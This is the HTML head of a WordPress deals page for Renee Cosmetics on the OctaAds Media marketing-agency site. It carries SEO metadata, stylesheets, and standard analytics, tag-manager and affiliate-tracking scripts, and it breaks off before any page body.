

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://octaadsmedia.com/deals/reneecosmetics/
body_size: 18152
content:
<!DOCTYPE html>
<html lang="en-US" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
	<script type="text/javascript" src="https://classic.avantlink.com/affiliate_app_confirm.php?mode=js&authResponse=e5ece21f8724457ad800977b31cfc85f7026a58c"></script>
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Renee cosmetics - OctaAds Media</title>
	<link rel="canonical" href="https://octaadsmedia.com/deals/reneecosmetics/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Renee cosmetics - OctaAds Media" />
	<meta property="og:url" content="https://octaadsmedia.com/deals/reneecosmetics/" />
	<meta property="og:site_name" content="OctaAds Media" />
	<meta property="article:publisher" content="https://www.facebook.com/octaadsmedia" />
	<meta property="article:modified_time" content="2023-11-22T09:12:53+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://octaadsmedia.com/deals/reneecosmetics/","url":"https://octaadsmedia.com/deals/reneecosmetics/","name":"Renee cosmetics - OctaAds Media","isPartOf":{"@id":"https://octaadsmedia.com/#website"},"datePublished":"2023-11-14T13:57:48+00:00","dateModified":"2023-11-22T09:12:53+00:00","breadcrumb":{"@id":"https://octaadsmedia.com/deals/reneecosmetics/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://octaadsmedia.com/deals/reneecosmetics/"]}]},{"@type":"BreadcrumbList","@id":"https://octaadsmedia.com/deals/reneecosmetics/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://octaadsmedia.com/"},{"@type":"ListItem","position":2,"name":"Renee cosmetics"}]},{"@type":"WebSite","@id":"https://octaadsmedia.com/#website","url":"https://octaadsmedia.com/","name":"OctaAds Media","description":"Digital Marketing Agency","publisher":{"@id":"https://octaadsmedia.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://octaadsmedia.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://octaadsmedia.com/#organization","name":"Octaads Media","url":"https://octaadsmedia.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://octaadsmedia.com/#/schema/logo/image/","url":"https://octaadsmedia.com/wp-content/uploads/2025/08/Octaads-Media.png","contentUrl":"https://octaadsmedia.com/wp-content/uploads/2025/08/Octaads-Media.png","width":3280,"height":1712,"caption":"Octaads Media"},"image":{"@id":"https://octaadsmedia.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/octaadsmedia","https://www.linkedin.com/company/octaads-media","https://www.instagram.com/octaads_media/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="OctaAds Media &raquo; Feed" href="https://octaadsmedia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="OctaAds Media &raquo; Comments Feed" href="https://octaadsmedia.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/octaadsmedia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='gs-swiper-css' href='https://octaadsmedia.com/wp-content/plugins/gs-logo-slider/assets/libs/swiper-js/swiper.min.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gs-tippyjs-css' href='https://octaadsmedia.com/wp-content/plugins/gs-logo-slider/assets/libs/tippyjs/tippy.css?ver=3.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='gs-logo-public-css' href='https://octaadsmedia.com/wp-content/plugins/gs-logo-slider/assets/css/gs-logo.min.css?ver=3.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://octaadsmedia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='announcer-css-css' href='https://octaadsmedia.com/wp-content/plugins/announcer/public/css/style.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://octaadsmedia.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.5' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-minified-style-css' href='https://octaadsmedia.com/wp-content/themes/axtra/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://octaadsmedia.com/wp-content/themes/axtra/assets/css/bootstrap.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-all-css' href='https://octaadsmedia.com/wp-content/themes/axtra/assets/css/all.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css' href='https://octaadsmedia.com/wp-content/themes/axtra/assets/css/swiper-bundle.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-css' href='https://octaadsmedia.com/wp-content/themes/axtra/assets/css/progressbar.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-meanmenu-css' href='https://octaadsmedia.com/wp-content/themes/axtra/assets/css/meanmenu.min.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-main-css' href='https://octaadsmedia.com/wp-content/themes/axtra-child/style.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-main-style-css' href='https://octaadsmedia.com/wp-content/themes/axtra/assets/css/master.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-custom-css' href='https://octaadsmedia.com/wp-content/themes/axtra/assets/css/custom.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-tut-css' href='https://octaadsmedia.com/wp-content/themes/axtra/assets/css/tut.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-gutenberg-css' href='https://octaadsmedia.com/wp-content/themes/axtra/assets/css/gutenberg.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='axtra-theme-fonts-css' href='https://fonts.googleapis.com/css?family=Kanit%3A300%2C400%2C500%2C600%2C700%26display%3Dswap&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<style id='akismet-widget-style-inline-css' type='text/css'>

			.a-stats {
				--akismet-color-mid-green: #357b49;
				--akismet-color-white: #fff;
				--akismet-color-light-grey: #f6f7f7;

				max-width: 350px;
				width: auto;
			}

			.a-stats * {
				all: unset;
				box-sizing: border-box;
			}

			.a-stats strong {
				font-weight: 600;
			}

			.a-stats a.a-stats__link,
			.a-stats a.a-stats__link:visited,
			.a-stats a.a-stats__link:active {
				background: var(--akismet-color-mid-green);
				border: none;
				box-shadow: none;
				border-radius: 8px;
				color: var(--akismet-color-white);
				cursor: pointer;
				display: block;
				font-family: -apple-system, BlinkMacSystemFont, 'Segoe UI', 'Roboto', 'Oxygen-Sans', 'Ubuntu', 'Cantarell', 'Helvetica Neue', sans-serif;
				font-weight: 500;
				padding: 12px;
				text-align: center;
				text-decoration: none;
				transition: all 0.2s ease;
			}

			/* Extra specificity to deal with TwentyTwentyOne focus style */
			.widget .a-stats a.a-stats__link:focus {
				background: var(--akismet-color-mid-green);
				color: var(--akismet-color-white);
				text-decoration: none;
			}

			.a-stats a.a-stats__link:hover {
				filter: brightness(110%);
				box-shadow: 0 4px 12px rgba(0, 0, 0, 0.06), 0 0 2px rgba(0, 0, 0, 0.16);
			}

			.a-stats .count {
				color: var(--akismet-color-white);
				display: block;
				font-size: 1.5em;
				line-height: 1.4;
				padding: 0 13px;
				white-space: nowrap;
			}
		
</style>
<link rel='stylesheet' id='newsletter-css' href='https://octaadsmedia.com/wp-content/plugins/newsletter/style.css?ver=8.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://octaadsmedia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://octaadsmedia.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='bdt-uikit-css' href='https://octaadsmedia.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/bdt-uikit.css?ver=3.21.7' type='text/css' media='all' />
<link rel='stylesheet' id='ep-helper-css' href='https://octaadsmedia.com/wp-content/plugins/bdthemes-element-pack-lite/assets/css/ep-helper.css?ver=5.10.23' type='text/css' media='all' />
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var axtra_data = {"ajaxurl":"https:\/\/octaadsmedia.com\/wp-admin\/admin-ajax.php","nonce":"3361e8770b"};
/* ]]> */
</script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://octaadsmedia.com/wp-content/plugins/announcer/public/js/script.js?ver=6.1" id="announcer-js-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-T7XEDGCV0R" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["octaadsmedia.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-T7XEDGCV0R");
/* ]]> */
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://octaadsmedia.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://octaadsmedia.com/wp-json/wp/v2/deals/5400" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://octaadsmedia.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel='shortlink' href='https://octaadsmedia.com/?p=5400' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://octaadsmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foctaadsmedia.com%2Fdeals%2Freneecosmetics%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://octaadsmedia.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Foctaadsmedia.com%2Fdeals%2Freneecosmetics%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.146.0" /><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TSQ5Q83W');</script>

<meta name="OMG-Verify-V1" content="835bfd68-aa1c-40f5-afb8-8e18b80543a5"/>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-T7XEDGCV0R"></script>

<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TDHDX58H');</script>

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-T7XEDGCV0R');
</script>

<script src="https://static-cdn.trackier.com/rtg/6945291c2805c01b5d3317a3.js"></script>
<meta name="convertiser-verification" content="1d075bd333b33906d230ea6db1f93a04a4ba38ca" />





<meta name="google-site-verification" content="zsj3yobutHyCb6TjoJz2uMnE7OnP-mRxDWO75tGJ32c" />

<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.28.4; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://octaadsmedia.com/wp-content/uploads/2023/03/cropped-Logo-OCTA-32x32.png" sizes="32x32" />
